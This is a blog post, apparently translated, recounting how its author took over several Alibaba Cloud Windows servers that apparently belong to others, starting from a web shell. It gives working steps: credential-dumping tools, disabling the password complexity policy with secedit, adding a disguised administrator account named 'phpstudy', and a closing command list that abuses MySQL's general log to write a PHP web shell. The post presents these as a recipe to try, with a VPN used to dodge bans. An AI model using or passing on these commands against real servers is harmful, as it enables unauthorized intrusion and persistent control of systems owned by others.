In previous articles, we have already obtained a website’s web shell through various methods. However, as a penetration tester, how could one be satisfied with just that? The goal is to continue penetrating further and gain access to the server’s shell! For this example, I’ll still use an Alibaba Cloud server (for some reason, I really like Alibaba Cloud).
That said, I did encounter many challenges during the penetration process. I spent an entire night thinking and researching. Finally, in the early hours of the morning, I successfully penetrated the target server and enabled its remote desktop. I must say, successfully obtaining the shell after an all-night battle was truly exhilarating. So, in this article, I’ll share my thought process and the steps I took throughout the penetration process!
First, let me clarify: to avoid getting my IP banned by Alibaba Cloud, I used a VPN throughout the entire penetration process. I used my own Alibaba Cloud server as a springboard for the penetration!

For demonstration purposes, I’ll use one of the Alibaba Cloud servers I successfully penetrated in the past few days. The virtual terminal feature in the web shell tool allows us to execute commands. By entering the command whoami, we can check our current identity. On Windows servers, the account is usually “administrator,” which already has high privileges, making further actions much easier.
Although we’ve already obtained the web shell, what we want is the system shell. A common method is to upload wce.exe. If you’re lucky, you can directly obtain plaintext passwords. Alternatively, you can upload Pwdump7.exe to extract hash values. For a detailed guide on using Pwdump7, refer to: https://blog.csdn.net/tonghua6/article/details/45154317
For more on this approach, check out this article: https://mp.weixin.qq.com/s/EMkZCHB3uKM7M1998eUlFg
However, my penetration strategy was different. The above method relies on tools to obtain the administrator’s plaintext password or hash value. During my attempts, I found that success wasn’t guaranteed and often depended on luck. So, I adjusted my approach. If I couldn’t directly obtain the administrator password, why not create a new administrator account myself?
Although this idea might seem obvious during penetration testing, implementing it can be quite challenging. Using my own Alibaba Cloud server as an example:
Since the server has a default password complexity policy enabled, this method won’t work directly. We need to find a way to disable this password complexity policy, which is configured in the local policy group.
Initially, I thought it might not be limited to the local policy group, so I started trying various methods. However, I encountered many setbacks. Let me share some of the pitfalls I encountered.

I started experimenting on my own computer. I found the local policy group file gpedit.msc in the C drive and opened it as a text file. I thought I could directly edit this file to change the values and disable the password complexity policy. To compare the differences before and after modification, I used a comparison tool. However, I found no changes. After multiple comparisons, I realized this file doesn’t change, meaning this method doesn’t work. I then researched further and found that the secedit command could be used instead.
Group Policy Import and Export with Secedit
Export to the root directory of the C drive:
secedit /export /cfg c:\setup.inf
Import from the root directory of the C drive:
secedit /configure /db temp.sdb /cfg c:\setup.inf


Now, open the setup.inf file and change the password complexity value from 1 to 0, which disables the password complexity policy. Afterward, re-import the file, and you can set a password for the newly created administrator account!

Why did I deliberately name the new administrator account “phpstudy”? I think you can guess the reason, haha.
At this point, it means we can connect via remote desktop!
Successfully took control of this Alibaba Cloud server!
Next, I’ve compiled the commands I used during the penetration process. I won’t explain each command in detail; try them yourself!
show variables like ‘%general%’;
set global general_log=on;
set global general_log_file=’C:/phpStudy/WWW/phpstudy.php’
set global general_log_file=’C:/phpStudy/PHPTutorial/WWW/phpstudy.php’
select ‘’
secedit /configure /db temp.sdb /cfg c:\setup.inf
secedit /export /cfg c:\setup.inf
net user phpstudy 123456 /add
net localgroup administrators phpstudy /add
set global general_log=off;
show VARIABLES like ‘%slow_query%’;
SET GLOBAL slow_query_log=ON;
select @@datadir;
select @@version_compile_os;
This method is quite feasible. Combined with my custom scripts, I managed to take control of several Alibaba Cloud servers in a short time. After all, it was the result of independent thinking and continuous practice.
Summary: During penetration testing, avoid over-reliance on tools. Learn to write your own scripts, or you’ll always remain just a “script kiddie”!


